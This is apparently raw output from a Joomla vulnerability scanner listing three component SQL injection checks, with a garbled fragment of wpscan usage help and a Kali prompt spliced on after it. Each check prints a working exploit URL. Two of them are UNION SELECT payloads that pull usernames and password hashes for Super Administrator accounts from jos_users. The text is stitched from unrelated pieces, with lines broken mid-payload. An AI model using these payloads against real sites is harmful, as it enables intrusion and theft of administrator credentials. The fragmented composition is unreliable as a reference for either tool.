 Vulnerabilities Discovered
==========================
# 1
Info -> Component: com_blog (pid) SQL Injection Vulnerability
Versions effected: N/A
Check: /components/com_blog/
Exploit: /index.php?option=com_blog&name=aria-Security.Net&task=view&pid=\x27\x6
F\x72 SELECT *
Vulnerable? No
# 2
Info -> Component: com_activities SQL Injection Vulnerability
Versions effected: N/A
Check: /components/com_activities/
Exploit: /index.php?option=com_activities&Itemid=51&func=detail&id=-1/**/union/*
*/select/**/0,1,concat(username,0x3a,password),3,4,5,6,7,8,9,10,11,12,13,14,15,1
6/**/from/**/jos_users+from+jos_users+where+usertype=0x53757065722041646d696e697
3747261746f72/*
Vulnerable? No
# 3
Info -> Component: com_catalogshop SQL Injection Vulnerability
Versions effected: 1.0 beta 1 <=
Check: /components/com_catalogshop/
Exploit: /index.php?option=com_catalogshop&Itemid=99&func=detail&id=-1/**/union/
**/select/**/null,null,concat(username,0x3a,password),3,4,5,6,7,8,9,10,11,12,13/
**/from/**/jos_users+from+jos_users+where+usertype=0x53757065722041646d696e69737
47261746f72/*
Vulnerable? No
installed themes ...
--url www.example.com --enumerate t
-Enumerate users ...
installed timthumbs ...
-Use a HTTP proxy ...
wpscan --url www.example.com --proxy 127.0.0.1:8118
needed)
--url www.example.com --proxy socks5://127.0.0.1:9000
-Use custom plugins directory ...
wpscan -u www.example.com --wp-plugins-dir wp-content/custom
-Update the DB ...
root@kali:~#